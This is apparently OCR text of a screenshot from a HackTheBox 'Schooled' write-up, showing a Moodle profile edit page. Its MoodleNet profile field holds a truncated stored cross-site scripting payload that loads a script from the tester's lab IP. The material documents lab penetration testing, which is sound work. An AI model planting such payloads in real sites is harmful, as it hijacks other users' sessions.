 moodle.schooled.htb/moodle/user/edit.php?id=28&returnto=profile
1
12
Git
Privacy
Pentest
Learn
Donate
Schooled
a a
Dashboard
Site home
Calendar
Private files
a a
Message
Dashboard / Preferences / User account / Edit profile
a a
Expand all
General
First name
a
Surname
a
Email address
a@student.schooled.htb
Email display
Allow only other course members to see my email address
MoodleNet profile
://10.10.14.65/a.js"></script>
City/town
Select a country
Select a country...
Timezone
Server timezone (Europe/London)
User picture
Current picture
None